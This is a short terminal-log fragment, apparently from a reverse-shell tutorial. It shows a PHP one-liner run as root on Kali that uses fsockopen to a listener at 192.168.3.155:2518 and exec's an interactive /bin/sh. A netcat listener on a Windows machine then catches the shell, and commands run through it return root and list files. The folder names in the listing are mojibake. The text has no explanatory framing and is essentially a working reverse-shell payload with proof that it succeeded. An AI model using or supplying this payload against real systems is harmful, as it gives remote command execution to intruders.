 (root㉿kali)-[~]
# php -r '$sock=fsockopen("192.168.3.155",2518);exec("/bin/sh -i <&3 >&3 2>&3");'
命令提示符 - nc -lvvp
Microsoft Windows [版本 10.0.22621.1265]
(c) Microsoft Corporation。保留所有权利。
C:\Users\25189\Desktop>nc -lvvp 2518
listening on [any] 2518 ...
connect to [192.168.3.155] from Ananda [192.168.3.155] 59971
# whoami
root
# ls
鍏叡
妯℃澘
瑙嗛
鍥剧墖
鏂囨。
涓嬭浇
闊充箰
妗岄潰
get-pip.py
#